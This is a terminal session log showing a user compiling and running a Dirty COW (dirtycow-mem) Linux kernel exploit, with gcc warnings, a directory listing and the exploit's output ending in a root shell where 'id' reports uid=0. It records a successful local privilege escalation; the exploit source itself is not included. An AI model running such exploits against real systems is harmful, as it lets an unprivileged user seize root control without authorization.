 dingdong@ubuntu:~/Desktop/testfile$ gcc -Wall -o dirtycow-mem dirtycow-mem.c -
ldl -lpthread
dirtycow-mem.c: In function ‘get_range’:
dirtycow-mem.c:139:3: warning: use of assignment suppression and length modifi
er together in gnu_scanf format [-Wformat=]
   sscanf(line, "%lx-%lx %s %*Lx %*x:%*x %*Lu %s", start, end, flags, filename
);
   ^
dirtycow-mem.c:139:3: warning: use of assignment suppression and length modifi
er together in gnu_scanf format [-Wformat=]
dingdong@ubuntu:~/Desktop/testfile$ ll
total 36
drwxrwxr-x  2 dingdong dingdong  4096 Oct 23 01:57 ./
drwxr-xr-x 11 dingdong dingdong  4096 Oct 22 19:30 ../
-rwxrwxr-x  1 dingdong dingdong 14704 Oct 23 01:57 dirtycow-mem*
-rw-rw-r--  1 dingdong dingdong  5119 Oct 22 20:10 dirtycow-mem.c
-rw-rw-r--  1 root     root         6 Oct 22 19:30 readonly
dingdong@ubuntu:~/Desktop/testfile$ ./dirtycow-mem
[*] range: 7f0cfeca6000-7f0cfee61000]
[*] getuid = 7f0cfed67e60
[*] mmap 0x7f0cff4d5000
[*] exploiting (patch)
[*] patched (madviseThread)
[*] patched (procselfmemThread)
root@ubuntu:/home/dingdong/Desktop/testfile# [*] exploiting (unpatch)
[*] unpatched: uid=1000 (madviseThread)
[*] unpatched: uid=1000 (procselfmemThread)
root@ubuntu:/home/dingdong/Desktop/testfile# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/dingdong/Desktop/testfile#